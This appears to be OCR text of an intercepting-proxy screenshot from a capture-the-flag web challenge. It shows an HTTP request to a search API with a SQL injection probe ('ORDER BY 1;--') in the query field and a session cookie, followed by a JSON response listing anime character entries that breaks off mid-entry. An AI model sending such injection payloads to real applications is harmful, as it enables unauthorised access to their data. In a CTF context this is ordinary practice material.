 Request
Pretty Raw Hex
\n
1 POST /api/search HTTP/1.1
2 Host: ctf.tcp1p.com:25859
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ctf.tcp1p.com:25859/playground
8 Content-Type: Aplication/json
9 Origin: http://ctf.tcp1p.com:25859
10 Content-Length: 28
11 Connection: close
12 Cookie: session=
559f2341-4649-42ab-a6bf-0e40310fda3e.PfZp2ZmfNvvddTFMpC75w-NoQGo
13
14 {
"query":"an'ORDER BY 1;--"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-type: application/json
3 Date: Thu, 06 Apr 2023 15:05:59 GMT
4 Connection: close
5 Content-Length: 2294
6
7 [
{
"name":"Nijika Ijichi",
"desc":
"Nijika Ijichi (伊い地じ知ち 虹にじ夏か Ijichi Nijika) is one of the main
characters in the manga and anime series, Bocchi the Rock!. She is
a second-year student of Shimokitazawa High School and is in charge
of the drums in the band, Kessoku Band.\nNijika is a kind, sweet and
friendly girl. She is outgoing, yet also very accommodating and mak
es others feel at ease. She has been exposed to band culture from <b
class=\"text-orange-500\">an</b> early age due to the influence of
her older sister, Seika, who was once in a band and is still the man
ager of a live house, and is familiar with the industry situation.\n
Nijika is selfless by nature and does her best to support others. In
deed, not only she keeps working at \"STARRY\" and do her best to ke
ep it alive out of gratitude towards her older sister, who had a par
ental role towards her, but she also holds the group together and is
the one who helps Hitori overcoming her social anxiety the most. Th
e latter role is also shared, later on, with Kita.\n ",
"pic":
"https://static.wikia.nocookie.net/bocchi-the-rock/images/9/92/Nijik
a_Ijichi_Character_Design_2.png"
},
{
"name":"Ryo Yamada",
"desc":
"Ryo Yamada (山やま田だ リョウ Yamada Ryō) is one of the main characters